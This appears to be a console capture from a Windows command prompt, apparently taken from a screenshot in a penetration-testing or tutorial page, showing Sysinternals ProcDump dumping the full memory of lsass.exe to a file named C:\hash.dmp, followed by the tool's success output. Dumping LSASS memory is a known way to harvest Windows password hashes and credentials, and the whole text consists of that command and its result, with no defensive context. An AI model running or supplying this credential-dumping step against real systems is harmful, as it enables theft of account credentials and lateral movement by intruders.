 C:\Windows\system32>C:\procdump64.exe -accepteula  -ma lsass.exe C:/hash
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[16:37:34] Dump 1 initiated: C:\hash.dmp
[16:37:35] Dump 1 writing: Estimated dump file size is 47 MB.
[16:37:35] Dump 1 complete: 47 MB written in 0.9 seconds
[16:37:35] Dump count reached.
C:\Windows\system32>